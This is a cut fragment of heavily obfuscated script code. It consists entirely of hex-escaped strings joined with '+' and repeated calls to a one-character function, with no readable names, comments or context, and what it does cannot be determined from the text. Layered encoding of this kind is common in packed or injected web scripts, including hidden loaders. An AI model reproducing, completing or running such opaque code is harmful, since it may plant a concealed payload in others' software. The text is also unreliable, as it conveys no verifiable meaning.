x27\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x66\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x63\x5C\x76\x5C\x65\x5C\x31\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x27\x2B\x27\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x69\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x69\x27\x29\x2B\x27\x5C\x70\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x34\x27\x29\x2B\x27\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x36\x5C\x66\x27\x29\x2B\x27\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x31\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x5C\x61\x5C\x61\x5C\x52\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x63\x27\x29\x2B\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x31\x38\x5C\x72\x5C\x34\x5C\x32\x5C\x4D\x5C\x31\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x64\x5C\x66\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x4D\x5C\x34\x5C\x43\x5C\x46\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x31\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x27\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x34\x27\x29\x2B\x27\x5C\x34\x5C\x74\x5C\x72\x5C\x31\x39\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x34\x5C\x74\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x74\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x63\x27\x29\x2B\x27\x5C\x34\x5C\x74\x5C\x4D\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x36\x5C\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6B\x5C\x69\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x71\x5C\x31\x76\x5C\x72\x5C\x31\x31\x5C\x65\x27\x2B\x27\x5C\x36\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x38\x27\x29\x2B\x27\x5C\x61\x5C\x70\x5C\x36\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x62\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x6F\x5C\x63\x5C\x31\x66\x5C\x31\x69\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x39\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x6B\x27\x29\x2B\x27\x5C\x46\x5C\x39\x5C\x64\x5C\x72\x5C\x34\x5C\x74\x5C\x6E\x5C\x39\x5C\x66\x5C\x72\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x61\x5C\x70\x5C\x39\x5C\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x31\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x72\x5C\x63\x5C\x48\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x64\x27\x29\x2B\x27\x5C\x72\x5C\x63\x5C\x4B\x5C\x65\x5C\x37\x5C\x79\x5C\x6E\x5C\x34\x5C\x74\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x27\x5C\x61\x5C\x6E\x5C\x39\x5C\x68\x5C\x72\x5C\x63\x5C\x4E\x5C\x65\x5C\x37\x5C\x79\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x31\x35\x27\x2B\x27\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x39\x5C\x6A\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x37\x5C\x78\x27\x2B\x27\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x29\x2B\x28\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x5C\x68\x27\x29\x2B\x27\x5C\x6F\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x63\x27\x29\x2B\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x39\x5C\x68\x5C\x6F\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x52\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C